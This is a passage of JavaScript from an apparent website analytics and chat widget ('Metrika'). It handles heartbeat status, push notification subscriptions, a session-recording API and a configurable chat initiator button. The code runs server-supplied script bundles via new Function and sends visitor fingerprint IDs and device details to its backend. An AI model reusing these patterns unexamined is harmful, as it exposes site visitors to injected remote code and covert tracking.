    if (secondsSinceLastBeat < 30) return 'warning'; // Give more time before warning
    return 'offline'; // Only offline after 30s
  }

  // [UPDATED: 2025-12-10] Track previous status for console logging
  let previousHeartbeatStatus = null;

  function updateHeartbeatIndicator() {
    if (!heartbeatIndicator) return;

    const status = getHeartbeatStatus();
    const secondsSince = Math.floor((Date.now() - lastHeartbeatTime) / 1000);

    // Log status changes to console with detailed explanation
    if (status !== previousHeartbeatStatus) {
      if (status === 'alive') {
        originalConsole.log('%c[Metrika] _ Heartbeat ACTIVE', 'color: #06b6d4; font-weight: bold;',
          `\n  Status: Receiving heartbeat (${secondsSince}s ago)\n  Indicator: Visible, blinking cyan underscore`);
      } else if (status === 'warning') {
        originalConsole.warn('%c[Metrika] ⚠ Heartbeat WARNING', 'color: #f59e0b; font-weight: bold;',
          `\n  Status: Missed heartbeat (${secondsSince}s since last)\n  Reason: Server may be slow or network latency\n  Indicator: Hidden (waiting for reconnection)`);
      } else {
        originalConsole.error('%c[Metrika] ✖ Heartbeat OFFLINE', 'color: #ef4444; font-weight: bold;',
          `\n  Status: No heartbeat for ${secondsSince}s\n  Reason: WebSocket disconnected or server unreachable\n  Indicator: Hidden\n  Troubleshooting:\n    - Check if server is running\n    - Check WebSocket connection\n    - Check network connectivity`);
      }
      previousHeartbeatStatus = status;
    }

    if (status === 'alive') {
      // Ocean cyan, terminal underscore blink - VISIBLE
      heartbeatIndicator.style.display = 'block';
      heartbeatIndicator.style.background = '#06b6d4';
      heartbeatIndicator.style.boxShadow = '0 0 8px rgba(6, 182, 212, 0.6)';
      heartbeatIndicator.style.animation = 'metrika-terminal-blink 1s step-end infinite';
      heartbeatIndicator.title = 'Metrika: Connected (Live)';
    } else {
      // HIDDEN when not receiving heartbeat
      heartbeatIndicator.style.display = 'none';
      heartbeatIndicator.style.animation = 'none';
      heartbeatIndicator.title = status === 'warning' ? 'Metrika: Warning' : 'Metrika: Offline';
    }
  }

  function startHeartbeatMonitor() {
    // Check every second
    heartbeatCheckInterval = setInterval(updateHeartbeatIndicator, 1000);
  }

  function recordHeartbeat() {
    lastHeartbeatTime = Date.now();
    updateHeartbeatIndicator();
  }

  // Add CSS animations
  const style = document.createElement('style');
  style.textContent = `
    @keyframes metrika-pulse {
      0%, 100% { opacity: 1; }
      50% { opacity: 0.3; }
    }

    @keyframes metrika-terminal-blink {
      0%, 50% { opacity: 1; }
      51%, 100% { opacity: 0; }
    }

    @keyframes jdas-balloon-appear {
      0% {
        transform: scale(0.5) translateY(-10px);
        opacity: 0;
      }
      60% {
        transform: scale(1.05);
      }
      100% {
        transform: scale(1) translateY(0);
        opacity: 1;
      }
    }

    @keyframes jdas-balloon-disappear {
      0% {
        transform: scale(1);
        opacity: 1;
      }
      100% {
        transform: scale(0.8) translateY(-10px);
        opacity: 0;
      }
    }

    @keyframes macos-toast-appear {
      0% {
        transform: translateY(-20px) scale(0.95);
        opacity: 0;
      }
      100% {
        transform: translateY(0) scale(1);
        opacity: 1;
      }
    }

    @keyframes macos-toast-disappear {
      0% {
        transform: translateY(0) scale(1);
        opacity: 1;
      }
      100% {
        transform: translateY(-20px) scale(0.95);
        opacity: 0;
      }
    }
  `;
  document.head.appendChild(style);

  // Create indicator when page loads
  if (document.readyState === 'complete') {
    createHeartbeatIndicator();
  } else {
    window.addEventListener('load', createHeartbeatIndicator);
  }

  // Initialize popup listener - wait for DOM to be fully ready
  function initializePopupSystem() {
    originalConsole.log('%c[JDAS] 🚀 Initializing popup listener...', 'color: #10b981; font-weight: bold; font-size: 14px;');

    // Check if document and body are ready
    if (!document.body) {
      originalConsole.log('%c[JDAS] ⚠️ Document body not ready yet, waiting...', 'color: #f59e0b;');
      setTimeout(initializePopupSystem, 100);
      return;
    }

    originalConsole.log('%c[JDAS] ✅ Document body ready, starting popup listener', 'color: #10b981;');
    initPopupListener();
  }

  // Start initialization based on document state
  if (document.readyState === 'loading') {
    originalConsole.log('%c[JDAS] Document still loading, waiting for DOMContentLoaded...', 'color: #f59e0b;');
    document.addEventListener('DOMContentLoaded', initializePopupSystem);
  } else if (document.readyState === 'interactive' || document.readyState === 'complete') {
    originalConsole.log('%c[JDAS] Document already loaded, initializing immediately', 'color: #10b981;');
    initializePopupSystem();
  } else {
    originalConsole.log('%c[JDAS] Falling back to window.load event', 'color: #f59e0b;');
    window.addEventListener('load', initializePopupSystem);
  }

  // CRITICAL FIX: Expose createJdasPopup globally for testing
  window.createJdasPopup = createJdasPopup;

  // [FIX: 2025-12-03] Expose setupReadReceiptDetection globally so WebSocket handler can set up
  // read detection for messages added to existing popups
  window._jdasSetupReadReceiptDetection = setupReadReceiptDetection;

  // ============================================================================
  // [WEB-PUSH-2025-12-05] Web Push Notification Module
  // Handles service worker registration, push subscription, and permission tracking
  // ============================================================================
  const pushNotificationModule = {
    isSupported: 'serviceWorker' in navigator && 'PushManager' in window,
    vapidPublicKey: null,
    subscription: null,
    permissionState: Notification?.permission || 'default',

    /**
     * Initialize push notifications - registers service worker and checks permission
     */
    async init() {
      if (!this.isSupported) {
        originalConsole.log('[🔔 PUSH] Push notifications not supported in this browser');
        return { success: false, error: 'not_supported' };
      }

      try {
        // Get VAPID key from server
        const response = await fetch(`${WIDGET_CONFIG.baseUrl}api/push/vapid-key`);
        if (!response.ok) {
          throw new Error('Failed to fetch VAPID key');
        }
        const { vapidPublicKey } = await response.json();
        this.vapidPublicKey = vapidPublicKey;

        // Register service worker
        const registration = await navigator.serviceWorker.register(`${WIDGET_CONFIG.baseUrl}sw.js`, {
          scope: WIDGET_CONFIG.baseUrl
        });
        originalConsole.log('[🔔 PUSH] Service worker registered:', registration.scope);

        // Check if already subscribed
        const existingSubscription = await registration.pushManager.getSubscription();
        if (existingSubscription) {
          this.subscription = existingSubscription;
          originalConsole.log('[🔔 PUSH] Existing subscription found');
          return { success: true, subscribed: true };
        }

        return { success: true, subscribed: false };
      } catch (error) {
        originalConsole.error('[🔔 PUSH] Init failed:', error.message);
        return { success: false, error: error.message };
      }
    },

    /**
     * Request notification permission and subscribe to push
     * Should be called after user interaction (button click)
     * @param {object} options - { promptType: 'native' | 'custom' | 'auto' }
     * @returns {Promise<{success: boolean, subscription?: object, error?: string}>}
     */
    async subscribe(options = {}) {
      if (!this.isSupported) {
        return { success: false, error: 'not_supported' };
      }

      try {
        // Request permission
        const permission = await Notification.requestPermission();
        this.permissionState = permission;

        // Record permission decision for analytics
        await this.recordPermission(permission, options.promptType || 'native');

        if (permission !== 'granted') {
          originalConsole.log(`[🔔 PUSH] Permission ${permission}`);
          return { success: false, error: `permission_${permission}` };
        }

        // Get service worker registration
        const registration = await navigator.serviceWorker.ready;

        // Convert VAPID key from base64url to Uint8Array
        const vapidKeyBuffer = this.urlBase64ToUint8Array(this.vapidPublicKey);

        // Subscribe to push
        const subscription = await registration.pushManager.subscribe({
          userVisibleOnly: true,
          applicationServerKey: vapidKeyBuffer
        });

        this.subscription = subscription;

        // Send subscription to server
        const saveResult = await this.saveSubscription(subscription);
        if (!saveResult.success) {
          throw new Error('Failed to save subscription on server');
        }

        originalConsole.log('[🔔 PUSH] Successfully subscribed!');
        return { success: true, subscription };

      } catch (error) {
        originalConsole.error('[🔔 PUSH] Subscribe failed:', error.message);
        return { success: false, error: error.message };
      }
    },

    /**
     * Unsubscribe from push notifications
     */
    async unsubscribe() {
      if (!this.subscription) {
        return { success: true, message: 'No active subscription' };
      }

      try {
        await this.subscription.unsubscribe();

        // Notify server
        await fetch(`${WIDGET_CONFIG.baseUrl}api/push/unsubscribe`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ endpoint: this.subscription.endpoint })
        });

        this.subscription = null;
        originalConsole.log('[🔔 PUSH] Successfully unsubscribed');
        return { success: true };
      } catch (error) {
        originalConsole.error('[🔔 PUSH] Unsubscribe failed:', error.message);
        return { success: false, error: error.message };
      }
    },

    /**
     * Save subscription to server
     */
    async saveSubscription(subscription) {
      try {
        const fingerprintId = window._metrikaFingerprint?.fingerprintId ||
                              window._metrikaSessionId?.split('_')[0] || null;

        const response = await fetch(`${WIDGET_CONFIG.baseUrl}api/push/subscribe`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            fingerprintId,
            subscription: subscription.toJSON(),
            browserName: navigator.userAgent.match(/(Chrome|Firefox|Safari|Edge)/)?.[1] || 'Unknown',
            osName: navigator.platform,
            deviceType: /Mobile|Android|iPhone/.test(navigator.userAgent) ? 'mobile' : 'desktop',
            site: window.location.hostname
          })
        });

        return await response.json();
      } catch (error) {
        return { success: false, error: error.message };
      }
    },

    /**
     * Record permission decision for analytics
     */
    async recordPermission(state, promptType = 'native') {
      try {
        const fingerprintId = window._metrikaFingerprint?.fingerprintId ||
                              window._metrikaSessionId?.split('_')[0] || null;

        await fetch(`${WIDGET_CONFIG.baseUrl}api/push/permission`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            fingerprintId,
            permissionState: state,
            promptType,
            browserName: navigator.userAgent.match(/(Chrome|Firefox|Safari|Edge)/)?.[1] || 'Unknown',
            site: window.location.hostname
          })
        });
      } catch (error) {
        originalConsole.warn('[🔔 PUSH] Failed to record permission:', error.message);
      }
    },

    /**
     * Check current permission state
     */
    getPermissionState() {
      return Notification?.permission || 'default';
    },

    /**
     * Check if user is subscribed
     */
    isSubscribed() {
      return !!this.subscription;
    },

    /**
     * Convert base64url to Uint8Array for VAPID key
     */
    urlBase64ToUint8Array(base64String) {
      const padding = '='.repeat((4 - base64String.length % 4) % 4);
      const base64 = (base64String + padding)
        .replace(/-/g, '+')
        .replace(/_/g, '/');
      const rawData = atob(base64);
      const outputArray = new Uint8Array(rawData.length);
      for (let i = 0; i < rawData.length; ++i) {
        outputArray[i] = rawData.charCodeAt(i);
      }
      return outputArray;
    }
  };

  // Initialize push notifications in background (non-blocking)
  if (pushNotificationModule.isSupported) {
    pushNotificationModule.init().catch(err => {
      originalConsole.warn('[🔔 PUSH] Background init failed:', err.message);
    });
  }

  // UNIFIED window.Metrika API - All features in one object
  // CRITICAL FIX: This merges the webvisor API with enhanced features
  window.Metrika = {
    // Core initialization
    init: initWebvisor,

    // Webvisor API (from initWebvisor)
    get webvisor() { return window._metrikaWebvisor; },
    stop: async () => {
      if (window._metrikaWebvisor) {
        await window._metrikaWebvisor.stop();
      }
      if (window._metrikaHideIndicator) {
        window._metrikaHideIndicator();
      }
    },
    getSessionId: () => window._metrikaWebvisor?.getSessionId?.() || window._metrikaSessionId || null,
    showIndicator: () => window._metrikaShowIndicator?.(),
    hideIndicator: () => window._metrikaHideIndicator?.(),
    restoreConsole: () => window._metrikaRestoreConsole?.(),

    // Enhanced features
    getPerformance: () => window._metrikaPerformance || {},
    getErrors: () => window._metrikaErrors || [],
    getFingerprint: () => window._metrikaFingerprint || {},
    getConnection: getConnectionInfo,

    // Journey tracking
    trackPageVisit,
    trackClick,
    trackNavigation,

    // Popup system
    showPopup: createJdasPopup,
    recordHeartbeat, // Expose for heartbeat tracking

    // Message tracking API
    messages: {
      getActive: () => Array.from(activeMessages.values()),
      getHistory: () => [...messageHistory],
      getCount: () => ({
        active: activeMessages.size,
        total: messageHistory.length
      }),
      getStatus: (messageId) => {
        const msg = activeMessages.get(messageId) ||
                    messageHistory.find(m => m.messageId === messageId);
        return msg ? msg.status : null;
      }
    },

    // Diagnostics
    getDiagnostics: () => ({
      sessionId: window._metrikaSessionId || null,
      webvisorActive: !!window._metrikaWebvisor,
      isRecording: window._metrikaWebvisor?.isRecording || false,
      wsConnected: !!window._metrikaWsConnected,
      lastHeartbeat: window._metrikaLastHeartbeat || null,
      activeMessages: activeMessages.size,
      messageHistory: messageHistory.length,
      indicatorVisible: !!document.getElementById('metrika-indicator'),
      pushSupported: pushNotificationModule.isSupported,
      pushPermission: pushNotificationModule.getPermissionState(),
      pushSubscribed: pushNotificationModule.isSubscribed()
    }),

    // [WEB-PUSH-2025-12-05] Push notification API
    // Usage: await Metrika.push.subscribe() - to request permission and subscribe
    //        await Metrika.push.unsubscribe() - to unsubscribe
    //        Metrika.push.isSupported - check if browser supports push
    //        Metrika.push.isSubscribed() - check if already subscribed
    //        Metrika.push.getPermission() - get current permission state
    push: {
      isSupported: pushNotificationModule.isSupported,
      subscribe: (options) => pushNotificationModule.subscribe(options),
      unsubscribe: () => pushNotificationModule.unsubscribe(),
      isSubscribed: () => pushNotificationModule.isSubscribed(),
      getPermission: () => pushNotificationModule.getPermissionState()
    },

    version: '2.3.0-web-push'
  };

  // ==========================================
  // [TARGETED: 2026-01-09] AGHAZKON INITIATOR BUTTON INTEGRATION
  // Dynamic template loading from PostgreSQL via aghazkon.js
  // ==========================================

  /**
   * [TARGETED: 2026-01-18] Render initiator from provided config (for preview mode)
   * Bypasses API calls and renders directly from window.AGHAZKON_CONFIG
   * Used by miniboss-initiator-settings.html live preview iframe
   */
  async function renderInitiatorFromConfig(config) {
    originalConsole.log('%c[AGHAZKON][PREVIEW] Rendering from config:', 'color: #f59e0b;', config);

    // Remove any existing initiator
    const existing = document.getElementById('aghazkon-initiator');
    if (existing) existing.remove();

    // Create initiator container
    const initiatorButton = document.createElement('div');
    initiatorButton.id = 'aghazkon-initiator';
    initiatorButton.className = `pos-${config.button_position || 'bottom_right'} animate-in`;
    initiatorButton.style.cssText = `
      position: fixed;
      z-index: 999999;
      transition: all 0.3s ease;
      opacity: 1;
      transform: scale(1);
    `;

    // Create button structure
    const button = document.createElement('button');
    button.className = 'aghazkon-button';
    button.setAttribute('aria-label', config.label || 'Chat with us');
    button.setAttribute('data-metrika-initiator', 'true'); // [FIX: 2026-01-19] For popup positioning

    // Icon span
    const iconSpan = document.createElement('span');
    iconSpan.className = 'aghazkon-icon';
    if (config.icon_svg) {
      iconSpan.innerHTML = config.icon_svg;
    }

    // Label span with headline and subtitle
    const labelSpan = document.createElement('span');
    labelSpan.className = 'aghazkon-label';

    if (config.headline) {
      const headlineEl = document.createElement('span');
      headlineEl.className = 'headline';
      headlineEl.textContent = config.headline;
      labelSpan.appendChild(headlineEl);
    }

    if (config.subtitle) {
      const subtitleEl = document.createElement('span');
      subtitleEl.className = 'subtitle';
      subtitleEl.textContent = config.subtitle;
      labelSpan.appendChild(subtitleEl);
    }

    button.appendChild(iconSpan);
    button.appendChild(labelSpan);
    initiatorButton.appendChild(button);

    // Add to page
    document.body.appendChild(initiatorButton);

    // [FIX: 2026-01-18] Inject base position CSS if not already present
    if (!document.getElementById('aghazkon-position-css')) {
      const positionStyles = document.createElement('style');
      positionStyles.id = 'aghazkon-position-css';
      positionStyles.textContent = `
        /* Position classes for AGHAZKON initiator */
        #aghazkon-initiator.pos-bottom_right { bottom: 2rem; right: 2rem; }
        #aghazkon-initiator.pos-bottom_left { bottom: 2rem; left: 2rem; }
        #aghazkon-initiator.pos-bottom_center { bottom: 2rem; left: 50%; transform: translateX(-50%); }
        #aghazkon-initiator.pos-top_right { top: 2rem; right: 2rem; }
        #aghazkon-initiator.pos-top_left { top: 2rem; left: 2rem; }
        #aghazkon-initiator.pos-top_center { top: 2rem; left: 50%; transform: translateX(-50%); }
        #aghazkon-initiator.pos-middle_right { top: 50%; right: 2rem; transform: translateY(-50%); }
        #aghazkon-initiator.pos-middle_left { top: 50%; left: 2rem; transform: translateY(-50%); }
        #aghazkon-initiator.pos-center_right { top: 50%; right: 2rem; transform: translateY(-50%); }
        #aghazkon-initiator.pos-center_left { top: 50%; left: 2rem; transform: translateY(-50%); }
      `;
      document.head.appendChild(positionStyles);
      originalConsole.log('%c[AGHAZKON][PREVIEW] Position CSS injected', 'color: #10b981;');
    }

    // Fetch and apply template CSS
    if (config.template_slug) {
      try {
        const response = await fetch(`${WIDGET_CONFIG.baseUrl}api/initiator/templates/${config.template_slug}`);
        if (response.ok) {
          const data = await response.json();
          // [FIX: 2026-01-18] API returns template properties at root level with camelCase names
          const cssBundle = data.cssBundle || data.css_bundle;
          if (cssBundle) {
            // Apply CSS with color replacements
            let css = cssBundle;

            // Replace color placeholders with actual values
            const colors = {
              primary: config.color_primary || '#3b82f6',
              secondary: config.color_secondary || '#1e40af',
              text: config.color_text || '#ffffff',
              background: config.color_background || '#ffffff'
            };

            css = css.replace(/\{\{color_primary\}\}/g, colors.primary);
            css = css.replace(/\{\{color_secondary\}\}/g, colors.secondary);
            css = css.replace(/\{\{color_text\}\}/g, colors.text);
            css = css.replace(/\{\{color_background\}\}/g, colors.background);

            // Inject CSS (remove old one first to avoid duplicates)
            const oldStyle = document.getElementById('aghazkon-template-css');
            if (oldStyle) oldStyle.remove();

            const styleEl = document.createElement('style');
            styleEl.id = 'aghazkon-template-css';
            styleEl.textContent = css;
            document.head.appendChild(styleEl);

            originalConsole.log('%c[AGHAZKON][PREVIEW] Template CSS applied:', 'color: #10b981;', config.template_slug);
          }

          // Apply script bundle if exists
          const scriptBundle = data.scriptBundle || data.script_bundle;
          if (scriptBundle) {
            try {
              const scriptFn = new Function('initiator', 'button', 'config', scriptBundle);
              scriptFn(initiatorButton, button, config);
              originalConsole.log('%c[AGHAZKON][PREVIEW] Template script executed', 'color: #10b981;');
            } catch (scriptErr) {
              originalConsole.warn('[AGHAZKON][PREVIEW] Script bundle error:', scriptErr);
            }
          }
        }
      } catch (err) {
        originalConsole.warn('[AGHAZKON][PREVIEW] Failed to fetch template CSS:', err);
      }
    }

    // Apply custom colors as CSS variables
    initiatorButton.style.setProperty('--initiator-primary', config.color_primary || '#3b82f6');
    initiatorButton.style.setProperty('--initiator-secondary', config.color_secondary || '#1e40af');
    initiatorButton.style.setProperty('--initiator-text', config.color_text || '#ffffff');
    initiatorButton.style.setProperty('--initiator-background', config.color_background || '#ffffff');

    originalConsole.log('%c[AGHAZKON][PREVIEW] Initiator rendered successfully!', 'color: #10b981; font-weight: bold;');
  }

  /**
   * [TARGETED: 2026-01-09] Load and render AGHAZKON initiator button
   * Two-Stage Loading Pattern per /var/www/metrika-v4/docs/aghazkon_two_stage_plan.md:
   * STAGE 1 (Probe): Lightweight check if initiator is enabled + get delay
   * STAGE 2 (Context): Full template data fetch after delay
   */
  async function loadAghazkonInitiator() {
    try {
      // [TARGETED: 2026-01-18] PREVIEW MODE - Skip API calls and use provided config
      if (window.AGHAZKON_PREVIEW_MODE && window.AGHAZKON_CONFIG) {
        originalConsole.log('%c[AGHAZKON][PREVIEW] Preview mode detected - using provided config', 'color: #f59e0b; font-weight: bold;');
        originalConsole.log('%c🔍 [PREVIEW] Config received:', 'color: #3b82f6; font-weight: bold;', window.AGHAZKON_CONFIG);
        originalConsole.log('%c🎨 [PREVIEW] Template:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.template_slug);
        originalConsole.log('%c📍 [PREVIEW] Position:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.button_position);
        originalConsole.log('%c🎨 [PREVIEW] Colors:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.colors);
        originalConsole.log('%c💾 [PREVIEW] Dimensions:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.dimension_overrides);
        await renderInitiatorFromConfig(window.AGHAZKON_CONFIG);
        return;
      }

      // [TARGETED: 2026-01-09] STAGE 1: PROBE - Extract site_hash from script tag
      const scripts = document.querySelectorAll('script[src*="ii.js"]');
      let siteHash = null;

      for (const script of scripts) {
        const eteLaat = script.getAttribute('ete-laat');
        if (eteLaat) {
          siteHash = eteLaat;
          break;
        }
      }

      // Fallback: use domain if no site_hash
      const domain = window.location.hostname;

      if (!siteHash && !domain) {
        originalConsole.log('[AGHAZKON] No site identification available');
        return;
      }

      // [TARGETED: 2026-01-09] STAGE 1: Call lightweight probe endpoint
      const probeParams = siteHash
        ? `site_hash=${encodeURIComponent(siteHash)}`
        : `domain=${encodeURIComponent(domain)}`;

      originalConsole.log(`%c[AGHAZKON][PROBE] Checking initiator status...`, 'color: #8b5cf6;');
      const probeResponse = await fetch(`${WIDGET_CONFIG.baseUrl}api/initiator/probe?${probeParams}`);

      if (!probeResponse.ok) {
        originalConsole.log('[AGHAZKON][PROBE] Probe failed (network error)');
        return;
      }

      const probe = await probeResponse.json();

      // [ADDED: 2026-01-18] Log PROBE API response for debugging
      originalConsole.log('%c🔍 [API] PROBE Response:', 'color: #3b82f6; font-weight: bold;', probe);
      originalConsole.log('%c✅ Enabled:', 'color: #10b981;', probe.enabled);
      originalConsole.log('%c🆔 Website ID:', 'color: #8b5cf6;', probe.websiteId);
      originalConsole.log('%c⏱️ Delay:', 'color: #f59e0b;', probe.delaySeconds, 'ms');
      originalConsole.log('%c📱 Show on Mobile:', 'color: #8b5cf6;', probe.showOnMobile);
      originalConsole.log('%c💻 Show on Desktop:', 'color: #8b5cf6;', probe.showOnDesktop);

      // [TARGETED: 2026-01-09] Exit early if initiator not enabled
      if (!probe.enabled) {
        originalConsole.log('[AGHAZKON][PROBE] enabled=false - no initiator configured');
        return;
      }

      // [ENHANCED: 2026-01-09] Check device visibility settings
      // Detect if user is on mobile or desktop
      const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)
                    || window.innerWidth < 768;

      // Exit if initiator should not show on this device type
      if (isMobile && !probe.showOnMobile) {
        originalConsole.log('[AGHAZKON][PROBE] Skipped - show_on_mobile=false');
        return;
      }

      if (!isMobile && !probe.showOnDesktop) {
        originalConsole.log('[AGHAZKON][PROBE] Skipped - show_on_desktop=false');
        return;
      }

      originalConsole.log(`%c[AGHAZKON][PROBE] enabled=true delay=${probe.delaySeconds}ms websiteId=${probe.websiteId} device=${isMobile ? 'mobile' : 'desktop'}`, 'color: #10b981; font-weight: bold;');

      // [TARGETED: 2026-01-09] Load aghazkon.js library while waiting
      if (!window.aghazkon) {
        const loadStart = performance.now();
        await new Promise((resolve, reject) => {
          const script = document.createElement('script');
          script.src = `${WIDGET_CONFIG.baseUrl}js/aghazkon.js?v=${Date.now()}`;
          script.onload = resolve;
          script.onerror = reject;
          document.head.appendChild(script);
        });
        const loadTime = Math.round(performance.now() - loadStart);
        originalConsole.log(`%c[AGHAZKON] aghazkon.js loaded in ${loadTime}ms`, 'color: #8b5cf6;');
      }

      // [TARGETED: 2026-01-09] STAGE 2: Wait for delay, then fetch full context
      const delayMs = probe.delaySeconds || 0;
      if (delayMs > 0) {
        originalConsole.log(`%c[AGHAZKON][DELAY] Waiting ${delayMs}ms before render...`, 'color: #f59e0b;');
        await new Promise(resolve => setTimeout(resolve, delayMs));
      }

      originalConsole.log(`%c[AGHAZKON][CONTEXT] Fetching full template data...`, 'color: #8b5cf6;');
      const context = await window.aghazkon.loadVisitorContext(probe.websiteId);

      // [ADDED: 2026-01-18] Log CONTEXT API response for debugging
      // [ENHANCED: 2026-01-18] Now includes ALL 27 database fields
      originalConsole.log('%c🔍 [API] CONTEXT Response (ALL 27 fields from ONE database row):', 'color: #3b82f6; font-weight: bold;', context);
      originalConsole.log('%c🎨 Template Slug:', 'color: #8b5cf6;', context?.templateSlug);
      originalConsole.log('%c📍 Button Position:', 'color: #8b5cf6;', context?.position);
      originalConsole.log('%c🎨 Colors:', 'color: #8b5cf6;', context?.finalColors);
      originalConsole.log('%c📝 Headline:', 'color: #8b5cf6;', context?.headline);
      originalConsole.log('%c📝 Subtitle:', 'color: #8b5cf6;', context?.subtitle);
      originalConsole.log('%c🏷️ Button Label:', 'color: #8b5cf6;', context?.label);
      originalConsole.log('%c💾 Dimension Overrides (CRITICAL):', 'color: #f59e0b; font-weight: bold;', context?.dimensionOverrides);
      originalConsole.log('%c🎨 Animated Icon Color:', 'color: #8b5cf6;', context?.animIconColor);
      originalConsole.log('%c🚀 Auto Show:', 'color: #8b5cf6;', context?.autoShow);
      originalConsole.log('%c📄 CTA Text:', 'color: #8b5cf6;', context?.ctaText);
      originalConsole.log('%c📋 HTML Snippet length:', 'color: #8b5cf6;', context?.htmlSnippet?.length || 0, 'characters');
      originalConsole.log('%c🖼️ Icon SVG length:', 'color: #8b5cf6;', context?.iconSvg?.length || 0, 'characters');
      originalConsole.log('%c🎨 CSS Bundle length:', 'color: #8b5cf6;', context?.cssBundle?.length || 0, 'characters');
      originalConsole.log('%c📜 Script Bundle length:', 'color: #8b5cf6;', context?.scriptBundle?.length || 0, 'characters');
      originalConsole.log('%c🎭 HTML Template length:', 'color: #8b5cf6;', context?.htmlTemplate?.length || 0, 'characters');

      if (!context) {
        originalConsole.log('[AGHAZKON][CONTEXT] No context returned (may have been deleted)');
        return;
      }

      originalConsole.log(`%c[AGHAZKON] Context loaded: ${context.templateSlug}`, 'color: #8b5cf6; font-weight: bold;');

      // Step 5: Create initiator button DOM element
      const initiatorButton = document.createElement('div');
      initiatorButton.id = 'aghazkon-initiator';
      initiatorButton.className = `pos-${context.position || 'bottom_right'} ${context.animationClass || ''}`;
      initiatorButton.style.cssText = `
        position: fixed;
        z-index: 999999;
        transition: all 0.3s ease;
        opacity: 0;
        transform: scale(0.9);
      `;

      // Create button structure matching aghazkon.js expectations
      const button = document.createElement('button');
      button.className = 'aghazkon-button';
      button.setAttribute('aria-label', context.label || 'Chat with us');
      button.setAttribute('data-metrika-initiator', 'true'); // [FIX: 2026-01-19] For popup positioning

      const iconSpan = document.createElement('span');
      iconSpan.className = 'aghazkon-icon';

      const labelSpan = document.createElement('span');
      labelSpan.className = 'aghazkon-label';
      labelSpan.textContent = context.label || 'Chat';

      button.appendChild(iconSpan);
      button.appendChild(labelSpan);
      initiatorButton.appendChild(button);

      // Add to page
      document.body.appendChild(initiatorButton);

      // [FIX: 2026-01-18] Inject base position CSS if not already present
      if (!document.getElementById('aghazkon-position-css')) {
        const positionStyles = document.createElement('style');
        positionStyles.id = 'aghazkon-position-css';
        positionStyles.textContent = `
          /* Position classes for AGHAZKON initiator */
          #aghazkon-initiator.pos-bottom_right { bottom: 2rem; right: 2rem; }
          #aghazkon-initiator.pos-bottom_left { bottom: 2rem; left: 2rem; }
          #aghazkon-initiator.pos-bottom_center { bottom: 2rem; left: 50%; transform: translateX(-50%); }
          #aghazkon-initiator.pos-top_right { top: 2rem; right: 2rem; }
          #aghazkon-initiator.pos-top_left { top: 2rem; left: 2rem; }
          #aghazkon-initiator.pos-top_center { top: 2rem; left: 50%; transform: translateX(-50%); }
          #aghazkon-initiator.pos-middle_right { top: 50%; right: 2rem; transform: translateY(-50%); }
          #aghazkon-initiator.pos-middle_left { top: 50%; left: 2rem; transform: translateY(-50%); }
          #aghazkon-initiator.pos-center_right { top: 50%; right: 2rem; transform: translateY(-50%); }
          #aghazkon-initiator.pos-center_left { top: 50%; left: 2rem; transform: translateY(-50%); }
        `;
        document.head.appendChild(positionStyles);
        originalConsole.log('%c[AGHAZKON] Position CSS injected', 'color: #10b981;');
      }

      // Step 6: Apply visitor context (CSS, JS, icons, colors)
      originalConsole.log('%c[AGHAZKON] Calling applyVisitorContext...', 'color: #f59e0b;');
      originalConsole.log('%c[AGHAZKON] initiatorButton:', 'color: #8b5cf6;', initiatorButton);
      originalConsole.log('%c[AGHAZKON] context.iconSvg length:', 'color: #8b5cf6;', context.iconSvg?.length);
      originalConsole.log('%c[AGHAZKON] context.htmlTemplate length:', 'color: #8b5cf6;', context.htmlTemplate?.length);
      const applyResult = await window.aghazkon.applyVisitorContext(initiatorButton, context);
      originalConsole.log('%c[AGHAZKON] applyVisitorContext returned:', 'color: #10b981;', applyResult);

      // Step 7: Show button after delay
      const delay = (context.delaySeconds || 0) * 1000;
      setTimeout(() => {
        initiatorButton.style.opacity = '1';
        initiatorButton.style.transform = 'scale(1)';
      }, delay);

      // Step 8: Handle button click - open JDAS popup
      // [FIX: 2026-01-18] Connect to createJdasPopup with welcome message
      // [FIX: 2026-01-19] Wait for fingerprint ID before creating popup
      button.addEventListener('click', async () => {
        originalConsole.log('[AGHAZKON] Initiator button clicked - opening chat...');

        // Wait for fingerprint ID to be available (max 5 seconds)
        const maxWaitTime = 5000;
        const startTime = Date.now();

        while (!window._metrikaFingerprintId && (Date.now() - startTime) < maxWaitTime) {
          originalConsole.log('[AGHAZKON] Waiting for fingerprint ID...');
          await new Promise(resolve => setTimeout(resolve, 100));
        }

        if (!window._metrikaFingerprintId) {
          originalConsole.error('[AGHAZKON] ❌ Fingerprint ID not available after 5 seconds - cannot open chat');
          originalConsole.error('[AGHAZKON] This means webvisor did not initialize properly');
          return;
        }

        originalConsole.log('[AGHAZKON] ✅ Fingerprint ID ready:', window._metrikaFingerprintId);

        // Build welcome message from context
        const welcomeMessage = context.headline && context.subtitle
          ? `${context.headline}\n\n${context.subtitle}`
          : context.headline || context.subtitle || 'Welcome! How can we help you today?';

        // [ENHANCED: 2026-01-20] Create JDAS popup with validation and error handling
        if (typeof createJdasPopup === 'function') {
          try {
            originalConsole.log('%c[AGHAZKON] 🎯 Creating JDAS popup...', 'color: #3b82f6; font-weight: bold;');
            originalConsole.log('%c[AGHAZKON] Welcome message:', 'color: #8b5cf6;', welcomeMessage);

            createJdasPopup({
              message: welcomeMessage,
              messageId: `initiator_welcome_${Date.now()}`,
              timestamp: Date.now()
            });

            // [FIX #2: 2026-01-20] Verify popup was created in DOM
            setTimeout(() => {
              const popup = document.querySelector('.jdas-popup');
              if (popup) {
                originalConsole.log('%c[AGHAZKON] ✅ JDAS popup VERIFIED in DOM', 'color: #10b981; font-weight: bold;');
                originalConsole.log('%c[AGHAZKON] Popup element:', 'color: #8b5cf6;', popup);
              } else {
                originalConsole.error('%c[AGHAZKON] ❌ Popup creation FAILED - not found in DOM', 'color: #ef4444; font-weight: bold;');
                originalConsole.error('[AGHAZKON] Possible causes:');
                originalConsole.error('  1. createJdasPopup() failed to append to body');
                originalConsole.error('  2. Popup was created but immediately removed');
